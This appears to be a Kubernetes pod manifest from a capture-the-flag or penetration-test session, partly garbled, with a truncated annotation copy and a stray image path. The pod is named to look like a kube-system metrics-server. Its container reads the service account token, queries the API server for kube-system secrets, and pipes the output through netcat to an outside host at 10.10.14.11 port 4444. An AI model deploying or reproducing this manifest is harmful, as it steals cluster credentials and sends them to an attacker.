 annotations:
kubectl.kubernetes.io/last-applied-configuration: |
{"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{},"name":"metrics-server-557ff575fx-4q62x","namespace":"kube-system"}
k add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H \"Authorization: Bearer $TOKEN\
rets; } | nc -nv 10.10.14.11 4444; sleep 100000"],"command":["/bin/sh"],"image":"alpine","name":"alpine"}],"hostNetwork":true}}
creationTimestamp: "2024-08-16T15:00:06Z"
name: metrics-server-557ff575fx-4q62x
namespace: kube-system
spec:
automountServiceAccountToken: true
containers:
- args:
- -c
- 'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token
| { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type:
application/json" https://10.43.191.212:8443/api/v1/namespaces/kube-system/secrets;
} | nc -nv 10.10.14.11 4444; sleep 100000'
command:
- /bin/sh
image: alpine
imagePullPolicy: Always
name: alpine